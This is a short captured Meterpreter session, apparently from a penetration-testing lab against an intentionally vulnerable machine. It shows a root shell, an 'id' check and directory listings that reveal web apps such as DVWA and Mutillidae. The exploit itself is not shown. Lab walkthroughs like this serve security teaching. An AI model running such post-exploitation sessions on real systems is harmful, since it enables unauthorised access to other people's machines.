 meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=0(root) gid=0(root)
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
ls /var/www
dav
dvwa
index.php
mutillidae
phpMyAdmin
phpinfo.php
test
tikiwiki
tikiwiki-old
twiki